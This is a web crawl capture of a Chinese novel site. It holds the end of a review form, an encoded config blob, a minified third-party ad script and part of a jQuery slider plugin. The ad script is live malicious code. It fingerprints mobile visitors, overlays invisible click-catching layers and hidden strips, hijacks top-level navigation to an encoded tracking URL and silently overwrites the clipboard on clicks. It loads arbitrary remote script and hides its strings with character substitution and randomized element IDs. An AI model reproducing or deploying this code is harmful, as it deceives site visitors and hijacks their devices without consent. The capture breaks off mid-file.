	 </td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
      <td><form name="frmreview" method="post" action="https://www.gb84.com/modules/article/reviews.php?aid=71790" target="_blank">
          <table class="grid" width="100%" align="center">
              <caption>发表书评：</caption>
			  <tr>
			    <td class="odd" width="25%">标题</td>
                  <td class="even"><input type='text' class='text' name='ptitle' id='ptitle' size='60' maxlength='60' value='' /></td>
              </tr>
              <tr>
                <td class="odd" width="25%">内容</td>
                  <td class="even"><textarea class="textarea" name="pcontent" id="pcontent" cols="60" rows="12"></textarea>
				  <script language="javascript">loadJs("https://www.gb84.com/scripts/ubbeditor_gbk.js", function(){UBBEditor.Create("pcontent");});</script></td>
              </tr>

              <tr>
                <td class="odd" width="25%">&nbsp;<input type="hidden" name="action" id="action" value="newpost" /></td>
                  <td class="even"><input type="submit" name="Submit" class="button" value=" 发表书评 "></td>
              </tr>
          </table>
      </form></td>
  </tr>
</table></div>
</div>

</div>



<div class="main m_foot">
技术支持：<a href="http://www.jieqi.com/" target="_blank">杰奇网络</a> | 执行时间：0.037738秒
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2723kc.izwdrwz.com:8008/d/4757?t=0.7632181616047229
body_size: 1179
content:
{"key":"[\"6f\"go1n1=\"dfXY5F6LY5MdfM6f\"gos1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn@n}KQ{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@1@sS(m64Df5D4m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@1@sS(m64Df5D4m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLFF[[DY)M6fPPmdXY7T6Xm(O^g@0{1\\\/{mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://27243kldxjjs.cxafybp.com:9189/y25lrkk3h6/243
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@1@osDfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@1@osDfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@1CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@1Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"T@nq5SSshK\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gb84.com/astyle/wap.js
body_size: 15478
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return 